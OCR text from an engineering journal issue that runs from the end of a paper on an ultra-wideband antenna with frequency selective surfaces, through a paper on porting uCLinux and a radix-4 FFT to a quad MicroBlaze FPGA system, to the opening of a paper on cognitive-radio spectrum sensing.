

Fig. 3 Front View of the proposed antenna



Fig. 4 Back side view of the proposed antenna



Fig. 5 Tri-pole frequency selective surface structures 6x6



Fig. 6 Tri-pole frequency selective surfaces with UWB

Antenna

SIMULATION RESULTS

Fig. 7 shows the return loss vs. frequency plot of the proposed antenna. It can be seen from the graph that the antenna resonates at 3.15GHz,3.75GHz, 6.1GHz,7GHz,10.25 and 11.75 GHz having return loss of -10.094dB, -29.14dB, -23.57dB, -27.87dB, -28.65dB and -10.16 dB respectively.



Fig. 7 Return Loss of the proposed antenna

Fig. 8 shows the radiation pattern of the antenna at 3.15 GHz is 1.54dB gain respectively. Radiation patterns are obtained by

Varying theta (θ) and phi (φ) angles. Here, only θ values are varied but φ remains constant to zero value.



Fig. 8 Radiation pattern of the antenna at 3.15 GHz



Fig. 9 Return Loss of the proposed antenna using Tri-pole frequency selective surfaces



Fig.10 Radiation pattern of the antenna at 3.15GHz using Tri-pole frequency selective surface reflector

Fig. 10 shows the radiation pattern of the antenna at 3.15 GHz is 3.92dB gain using as a frequency surface reflector. Radiation

Pattern is obtained by varying theta (θ) and phi (φ) angles. Here, only θ values are varied but φ remains constant to zero value.

CONCLUSION

The proposed antenna has resonated in multiple frequency bands between 3.15GHz to 11.75GHz and showed wide bandwidth in their respective bands. From above results, it is concluded that UWB antenna using frequency selective surfaces gives better gain, radiation characteristics and vswr. Frequency selective surfaces are used to increase the gain of antenna and maintain the compactness of proposed antenna. So, the proposed design has shown compactness and can be incorporated for short and long range communication systems.

REFERENCES:

[1] Daniel Valderas, Juan Ignacio Sancho, David PuenteCong and Ling, Xiaodong Chen,"Ultrawide band antennas,"2011.
[2] Osama Haraz and Abdel-Razik Sebak," UWB Antennas for Wireless Applications,"2013.

[3] Yogesh Ranga, Ladislau Matekovits, Andrew R. Weily, and Karu P. Esselle,"A Constant Gain Ultra-Wideband antenna with A Multi-Layer frequency Selective Surface,"*Progress in Electromagnetics Research Letters*, Vol.38, 119-125, 2013.

[4] FilippoCapolino,"Theory and Phenomena of Metamaterials,"2009.

[5] A. Sappan, " A new broadband stacked two layered microstrip antenna," *IEEE Trans. Antenna Propag.*, vol. 49, pp. 1094-1100,2001.

[6] H Chen and H. Chen, "A CPW fed dual-frequency monopole antenna," *IEEE Trans. Antenna Propag.*, vol. 52, pp. 978-982, Apr. 2004.

[7] Munk, B.A.,"Frequency selective surfaces: theory and design,"*1st Edition, Wiley-Interscience*, 2000.

[8] Enghta, N. and R. W. Ziolkowski,"Electromagnetic metamaterials: Physics and Engineering Exploration," *Wiley-IEEE Press*, 2006.

[9] D. Upadhyay, R.P. Dwivedi, "Antenna miniaturization techniques for wireless applications," *Eleventh International Conference on Wireless and Optical Communications Networks-IEEE*, September, 2014.

[10] W.Hu, Y-Z Yin, X. Yang, K.Song, Z-Y Liu and L-H Wenk,"A Wide Open U-Slot Antenna with a Pair of Symmetrical L-Strips for WLAN Applications" Vol. 16, 41_149, 2010.

[11] Mustapha Iftissane, Seddik Bri, Lahbib Zenkour, Ahmed Mamouni,"Conception of Patch Antenna at Wide Band", Sept2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Fast Fourier Transform implementation using Microblaze and uclinux

Ravi Jani[1], Kunjal Mehta[2]

[1]jr4onlyu@gmail.com, Student Dept. EC, LJIET, Ahmedabad

[2]hikunjalmehta@gmail.com, Professor Dept. EC, LJIET, Ahmedabad

Abstract— In spite of this increased computational capacity the FPGAs have proved inefficient in comparison to their ASIC counterpart. In case of certain multimedia and signal processing application the FPGA's computational capacity proves to be inadequate. To overcome this limitations the designers have come up with number of approaches .Two of the approaches have been implemented. One approach is hardware based approach and the other is software based approach. The hardware based approach refers to resorting to multiprocessor architecture to enhance or multiply the performance of System on Chip. Another approach which is software based is useful in case hardware capacity of the FPGA is limited. This approach refers to use of an OS and boost the performance. In this project a quad processor system has been designed as well as the uCLinux RTOS has been ported to FPGA.

Keywords— RTOS, Microblaze, Soft Processor, uclinux, FFT, Fourier Transform.

I. INTRODUCTION

Since their emergence in the mid-1980s, Field Programmable Gate Arrays (FPGAs) have become a popular choice for prototyping and production of products in small to moderate quantities. An FPGA is a special kind of Programmable Logic Device (PLD) that allows implementation of general digital circuits. The circuit to be implemented is defined by programming the device. Over the years, the capabilities of FPGA devices have grown to the level where a complete multiprocessor system can fit on a single device .

FPGA is flexible because its parameters can be changed at any time by reprogramming the device. Traditionally, systems have been built using general-purpose processors implemented as Application Specific Integrated Circuits (ASIC), placed on printed circuit boards that may have included FPGAs if flexible user logic was required. Using soft-core processors, such systems can be integrated on a single FPGA chip, assuming that the soft-core processor provides adequate performance. The widely used soft core processors are Xilinx Microblaze and PowerPC and Altera's NIOS. This combination of FPGAs with embedded soft-core processor gives a cutting edge to the FPGA platform for designing system on chip.[1]

Main objective of the project has been to design a smarter system on chip. With embedded systems being used continuously for increasing number of applications designers constantly look forward to improving the performance. At times a number of applications make stringent demand on FPGA hardware and many a times these demands may not be satisfied. To overcome this limitation OS or a software layer can be used. FPGA are well known for their hardware reconfiguration capability but with the use of an OS even software reconfiguration is possible thereby increasing the flexibility for the designer.[2]

Nowadays, more and more embedded systems are using field programmable gate arrays (FPGAs) to control and process data by making use of inherent parallelism and flexibility concepts of FPGAs. Designers using FPGAs can choose and implement the exact amount and type of peripherals that are needed for the requirements of their application, having also the freedom of changing them while the design process is continuing. Suppose that a system designer prepares the requirements of an incoming project before the design phase of the product as usual. There is always a high possibility that these requirements are changed by the customer after the design phase starts. If the system designers decide to use for example a microprocessor of a particular type at the beginning of the project, software engineers may experience difficulties to fulfill the incoming requirements later because of the inflexible hardware architecture of this particular microprocessor. By using FPGAs on the other hand, software of the product may be protected and may be implemented in a processor independent way and the designers may not suffer from processor obsolescence.

If the decision is to use FPGAs in a project, designers can have more advantages by opting for soft processors embedded in FPGAs. Today's embedded systems must be power-efficient, sufficiently small and above all, cheap, to be commercially viable. If an embedded design uses a microprocessor, one needs to have an extra flash memory and RAM for booting the software when the system is powered up. However, FPGAs have built-in flash memory and RAM, so designers can save area, power and money by not using such extra peripherals. As a matter of fact, if a standard processor is sufficient to fulfill the requirements of an embedded project, it

may be wise to use it. But if an FPGA is already employed for some other purposes then it may be cheaper and more area-efficient to use an embedded processor in the design.[4]

Using an embedded soft processor on the other hand has some disadvantages. Because of the integration of the hardware and software platform design, the design tools are more complex and relatively immature compared to standard processor design tools.

II. MICROBLAZE

Microblaze is the embedded soft core processor used here. A number of features offered by it makes it very flexible and suitable for the designer. Following figure shows the microblaze core. This soft processor core can be implemented in any of the Virtex Architec utre. It typically occupies about 1050 to 2000 slices on FPGA.[7]



Fig.1 Microblaze Core

Microblaze core is a Reduced Instruction Set Computer(RISC) optimized for the implementation in Xilinx FPGA. The detailed core block diagram is shown in the fig. below. Apart from the selective features Microblaze offers the following fixed features:

- Harvard Architecture.
- Thirty two 32 bit General purpose registers.
- 32 bit address bus
- 32-bit instruction word with three operands and two addressing modes.
- 3 pipeline stages(Fetch ,decode and execute) and single issue pipeline.
- Big-endian address format.

Xilinx ML505 FPGA Board has been used. The architecture is Virtex 5,device size xc5vlx110t with packaging ff1136 and a speed grade of -1. irtex®-5 FPGAs are the world's first 65nm FPGA family fabricated in 1.0v, triple-oxide process technology, providing up to 330,000 logic cells, 1,200 I/O pins, 48 low power transceivers, and built-in PowerPC® 440, PCIe® endpoint and Ethernet MAC blocks, depending upon the device selected.

Features of Viretx-5 FPGA Family are:

- On average, one to two speed grade improvement over Virtex-4 devices
- Cascadable 32-bit variable shift registers or 64-bit distributed memory capability
- Superior routing architecture with enhanced diagonal routing supports block-to-block connectivity with minimal hops
- 3,30,000 logic cells

- 207,360 internally fabricated flip-flops with clock enable.
- 207,360 real 6 input LUTs and upto 13 million total LUT bits.
- 550 MHz clock technology.
- 550 MHz DSP48E slices for enhanced performance in DSP applications.
- LVCMOS(3.3V, 1.8V, 1.5V, 1.2V)
- Each CLB is made up of two slices and each CLB consist of four function generator, four storage elements, arithmetic logic gates, fast carry look ahead chain and multiplexers.[7]

III. UCLINUX

There are many third-party companies giving RTOS support for Xilinx soft processor MicroBlaze. In Table 1, a list of some third-party companies that supports MicroBlaze and their RTOS products are given [1].

Table 1. Third-Party RTOS Companies Supporting MicroBlaze

Company	Product
eSOL Co., Ltd	PrKernel (μITRON4.0)
Express Logic	ThreadX®
Mentor Graphics ESD	Nucleus Plus
Micriμm	μC/OS-II
MiSPO	NORTi/ulTRON
PetaLogix	uClinux and Petalinux 2.6

Using a real time operating system (RTOS) on processors is another trend that designers increasingly follow due to RTOSs' deterministic behavior and efficient resource management characteristics. Ability to create tasks to handle and distribute huge sized codes, existence of scheduling algorithms to manage the tasks and efficient interrupt handling and faster memory allocation are some of the many advantages of using an RTOS.

A standalone system possesses a processor, which has no operating system running on it. By running an RTOS on such a processor, the resources of the embedded system might be managed more efficiently. Using an RTOS, 'tasks' can be created to perform the duty. Priorities can be assigned to these tasks, i.e., software engineers may decide which functions of their software are more important than others. Another feature of RTOSs named as semaphores increase the predictability of the software by helping in switching the tasks safely. Each RTOS company provides a different set of application programmers interfaces (APIs), but in summary, nearly all of these provide fast memory allocation, preemptive scheduling and deterministic latency. The more software engineers have precise information about what's going on in their systems, the more their software becomes reliable.

Linux(prono unced as you see Linux) is an operating system with embedded systems, microprocessors and microcontrollers as its target systems. It is nothing but port of the Linux kernel. Although kernel version is same as Linux uCLinux does not have any Memory Management Unit(MMU).This is in agreement with the fact that target systems of this OS are the embedded systems or microcontrollers which do not possess MMU. With embedded linux going mainstream along with embedded processing on FPGA, uCLinux aptly epitomizes this advancement in embedded designing.

The major motivation behind selecting uCLinux is because it has been already ported to a number of targets including microblaze,coldfire and dragonball,ARM,Blackfin just to name a few. Moreover scheduling, threading and interrupt handling is also available.To understand the difference between Linux and uCLinux its necessary to understand a Linux system and than differentiate between Linux and uCLinux system.[10]

This in detail explanation is enough to point out the difference between the Linux and uCLinux operating systems. The Linux kernel has following characteristics:

- Originated on i386 architecture
- Possesses a MMU.
- Virtual Memory available.
- Memory protection.



Fig.2 Anatomy of Linux system.[10]

On the other hand the uCLinux kernel possesses following characterstics:

- No MMUs
- No virtual memory.
- No memory protection



Fig.3 Cross Compilation.

IV. FAST FOURIER TRANSFORM

When number of data points N in DFT is a power of 4 than it is computationally efficient to use Radix 4 algorithm. Of course Radix 2 can be used as well but it will require more no. of iterations as compared to Radix 4. As for example for calculating 16 point DFT using Radix 2 algorithm 4 stages are needed whereas this reduces to 2 stages in case of Radix 4 algorithm.The number of multiplications and additions required is also more in Radix2 as compared to Radix 4. However the only limitation is that N should be power of 4.

The N point sequence is divided into N/4 point sequence. Thereafter these sequences are again divided into four subsequences and it goes on for lo g(N,4) times and finally these subsequences are added together to obtained the DFT. This algorithm has been widely used since it boost up the speed of the computations drastically. And higher the value of N more the speed up. Using a multiprocessor system this speedup can be further increased.

Here the Decimation in frequency algorithm has been implemented. So inputs are in normal order and output in digit-reversed order.



Fig.4 Radix-4 FFT.

V. IMPLEMENTATION



Fig.5 Setup.

As seen above in Xilinx platform studio all microblaze are made and they were implemented on kit. Now for uclinux it was ported to microblaze. Then logic for FFT was implemented as shown in figure.

Using the SPARK tool, successfully implemented a number of C codes which include sorting minimum and maximum element in an array ,average of numbers and inverse discrete cosine transform. All these codes have been successfully downloaded on FPGA and outputs verified accordingly. In each of the codes the to verify the output a done bit was used. Whenever the desired output was obtained the done bit was set and to indicate this LED was used i.e. when done bit was set the LED glows.

- In the first step a Microwave Software Specification file is auto generated but can be modified by user at later stage if need arises. It contains all project software options like C compiler options ,driver info etc
- Library Generator(LibGen) which configures libraries and device drivers. Creates xparameters.h include file for driver.Creates libc.a,libm.a,libxil.a which microprocessor can access.
- GNU base software compilation for microblaze is supported by XPS.

- Finally the generated bitstream can be merged with hardware flow or if it is executable in off-chip memory it can be directly downloaded to FPGA by GDB/XMD.
- FFT algorithm computed.
- Applied on board.
- Results compared for both systems.

VI. RESULTS



Fig.6 4 Microblaze Configured.



Fig.7 Porting Linux(1)

Fig.8 Porting Linux(2)



Fig.9 Logging into Linux



Fig.10 Diagram with BUS logic.



Fig.11 Microblaze with FSL port

Table 2. Comparing Single vs. Multi processor system outputs for Microblaze.

Input	Single Processor System	Multiprocessor System
Unit Impulse	35545700	1407219
Unit Step	35545744	1407248
Ramp	35545786	1407289

VII. CONCLUSION

The FPGAs so far were well known for their hardware flexibility can now also provide software flexibility with uCLinux ported on it. A number of applications which could not be implemented on FPGA due to hardware limitations can now be implemented using software layer. Commercialization can be very useful for the contemporary PDAs, cellphones and embedded systems.**[16]**

The developed project and multiprocessor system designed can be used for number of other applications. A number of algorithms in Digital Signal Processing can be implemented on the designed system. Convolution, Filter Designing, Modulator — demodulator can be implemented on the designed system. The multiprocessor system can be put to use wherever multitasking or parallel operation is required.

I have successfully ported and booted uCLinux on Virtex-4 FPGA. Moreover I have successfully used the SPARK synthesis tool and demonstrated its use by implementing a number of codes and synthesizing them successfully and than downloaded the same on FPGA.I have also developed a quad processor system and implemented Radix4 FFT algorithm and obtained some encouraging results. However means are equally important as the end itself. While developing the system I got to know a number of tools and softwares.

REFERENCES:

1) Stephen Brown and Jonathan Rose, *Architecture of FPGA and CPLD*, Department of ECE , University of Toronto.

2) Franjo Plavec, *Soft Core Processor Design*, University of Toronto.

3) Humberto Calderon, Christian Elena and Stamatis Vassiliadis, *Soft core processors and Embedded processing:survey and analysis*, EEMBCS, TUDelft, Netherlands

4) Gokhan Ugurel, Dept. of Image Processing, Turkey, Cuneyt F. Bazlamacci, Dept. of Electrical and Electronics Eng., Turkey, Context switching time and memory footprint comparison of Xilkernel and µC/OS-II on MicroBlaze , 7th International Conference on, Electrical and Electronics Engineering (ELECO), 2011 (ISBN : 978-1-4673-0160-2).

5) Nan Xiang, Xiaodan Guan,Tong Zhou, Dept. of Electronic Engineering, A design for 2-dimensional DCT transform kernel based on MicroBlaze soft core , World Automation Congress (WAC), 2012 (ISBN : 978-1-4673-4497-5).

6) Poonm S. Isasare, Mahesh T. Kolte, University of Pune, Pune, India, Fast Fourier Transform Implementation on FPGA Using Soft-Core Processor NIOS II , IJETT, International Journal of Engineering Trends and Technology , *Volume 8 No 10* 2014 (ISSN : 2231-5381).

7) Xilinx Microblaze Datasheet.

8) Embedded Linux on Xilinx Microblaze presentation manual, Xilinx University Program

9) Somen Burma,*Design,De velopment and Performance Evaluation Of Multiprocessor System on FPGA.*IIT Delhi

10) Xilinx OS and Libraries Document Collection.

11) Kyan Fraser, *An FPGA running uCLinux on a Microblaze soft processor*, School of Computer Science and Engineering, University of New South Wales.

12) Emi Eto "Difference Based Partial Reconfiguration", XAPP290 (v2.0). Xilinx Inc., December 2007.

13) Theresa Chou, *Microblaze Overview*

14) John G. Proakis & Dimitris G. Manolakis, *Digital Signal Processing:Principles, Algorithms and Applications*-Fourth Edition,Prentice Hall of India Publishers

15) Cooley J.W. and Turkey J.W., *An Algorithmfor the Machine Computation of Complex fourier series*, Math. Comp., Vol. 19,pp.297-301,April 1965.

16) M.Simek, *Embedded Operating System for Microblaze*, Acta Polytechnica.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Comparison of Improvements in Spectrum Sensing Methods in Cognitive Radio Using Various Techniques

[1]Harpreet Kaur, [2]Jyoti Saini
([1] Research Scholar, E&CE Department, KITM Kurukshetra)
([2] Assistant Professor, E&CE Department, KITM Kurukshetra)
([1]preet_har1@yahoo.co.in)

Abstract— As a result of an increasing growth in wireless technologies, it is inevitable to focus on managing spectral resources. Hence there is an increase in demand for available spectrum. The main way of handling this spectrum congestion is done using smart /intelligent radio systems called cognitive radios. Cognitive radios deals with the sharing of available spectrum between primary users and secondary users in an opportunistic way. Amongst all the functions of cognitive radios, spectrum sensing is of primary importance. Spectrum sensing is the searching of white spaces or empty spaces in the spectrum to make it available for secondary users when primary users are not in use. Out of various techniques employed for cognitive radios spectrum sensing, energy detection mode of sensing is optimal and an algorithm for the same has been proposed here. This paper also deals with various metrics considered to evaluate the performance of the system.

Keywords: Spectrum sensing, Cognitive radios, Energy detection.

INTRODUCTION

Traditional wireless networks use fixed spectrum allocation policies for licensed users. Recent studies on the measurement of the spectrum show that by conventional spectrum an allocation policy, the average utilization of the spectrum is low [1], [2]. And this underutilization is due to the fact that a licensed user may not fully utilize the spectrum at all times in all locations. Hence to meet the increasing spectrum demands for wireless applications, needs of flexible spectrum management technique are arises in order to improve efficiency of spectrum. Dynamic Spectrum access is proposed to solve these current inefficiency problems and hence Cognitive Radio (CR) is the key enabling technology which will enable the user to determine which portion of spectrum is available and detect presence of licensed users when user is operated in licensed band (*i.e.* Spectrum Sensing). CR detect unused spectrum and share spectrum without harmful interference with other users. To sense the existence of licensed user, Spectrum Sensing techniques are used. This paper is aimed to discuss Energy detection based Spectrum Sensing Technique over different Wireless Fading Channel and analyze improvement in signal detection capability.

